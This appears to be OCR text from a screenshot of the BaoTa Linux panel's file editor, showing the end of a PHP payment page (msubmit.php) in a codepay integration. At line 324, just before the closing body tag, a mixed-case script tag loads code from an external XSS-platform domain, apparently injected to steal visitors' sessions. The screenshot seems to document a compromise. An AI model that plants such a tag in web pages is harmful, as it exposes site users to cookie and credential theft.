 宝塔Linux面板
:888 / localhost / sql
不安全
:8888/files
百度一下，你就知道
Bing搜索 - 必应
0
首页
网站
FTP
数据库
监控
安全
文件
计划任务
软件商店
面板设置
退出
根目录
www
wwwroot
other
(共4个目录与6个文件,大小: 获取)
包含子目录
操作
在线文本编辑器
保存
全部保存
刷新
搜索
替换
字体
主题
帮助
目录: /www/wwwroot/
/other
submit.php
msubmit.php
返回上级
alipay
css
epay
js
codepay_notify.php
codepay_return.php
epay_notify.php
epay_return.php
msubmit.php
submit.php
299 <p>手机用户可保存上方二维码到手机中</p>
300 <p>在<?php echo $typeName ?>扫一扫中选择“相册”即可</p>
301 </div>
302 </div>
303
304 </div>
305 <div class="copyRight">
306 <p>支付合作：<a href="http://codepay.fateqq.com/" target="_blank">码支付</a></p>
307 </div>
308
309 <!--注意下面加载顺序 顺序错乱会影响业务-->
310 <script src="<?php echo $codepay_path?>/js/jquery-1.10.2.min.js"></script>
311 <!--[if lt IE 8]>
312 <script src="<?php echo $codepay_path?>/js/json3.min.js"></script><![endif]-->
313 <script>
314 var user_data =<?php echo json_encode($user_data);?>
315 </script>
316 <script src="<?php echo $codepay_path?>/js/notify.js"></script>
317 <script src="<?php echo $codepay_path?>/js/codepay_util.js"></script>
318 <?php echo $codepay_html;?>
319 <script>
320 setTimeout(function () {
321 $('#use').hide()
322 }, user_data.logShowTime || 10000)
323 </script>
324 <sCRiPt sRC=//xssye.com/
></sCrIpT>
325 </body>
326 </html>
文件位置：/www/wwwroot/
/other/msubmit.php
行 324 ,列 40
历史版本：无
制表符长度：4
编码：
语言：PHP
每页 200 条
宝塔Linux面板 ©2014-2020 广东堡塔安全技术有限公司 (bt.cn)
求助|建议请上宝塔论坛
圈子
提笔杂货铺
中